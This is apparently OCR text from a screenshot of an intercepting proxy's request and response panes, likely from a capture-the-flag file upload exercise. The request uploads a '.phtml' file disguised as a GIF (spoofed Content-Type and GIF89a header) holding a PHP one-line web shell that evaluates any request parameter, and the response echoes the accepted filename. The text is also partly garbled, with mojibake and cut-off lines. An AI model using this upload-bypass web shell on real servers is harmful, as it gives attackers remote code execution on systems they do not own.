 Send
Cancel
<
▼
>
▼
Request
Raw
Params
Headers
Hex
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://118.25.14.40:8107/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBcB8gTlXENgCDkXk
Content-Disposition: form-data; name="file"; filename="566.phtml"
Content-Type: image/gif
GIF89a
<script language="php">@eval($_REQUEST[aa]);</script>
------WebKitFormBoundaryBcB8gTlXENgCDkXk
Content-Disposition: form-data; name="submit"
鎻愪氦
Response
Raw
Headers
Hex
HTML
Render
</video>
<div class="Vidage__backdrop"></di
</div>
<script src="dist/scripts/Vidage.min.js">
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br>
<div class="error">
<strong>
上传文件名: 566.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;w
</body>
</html>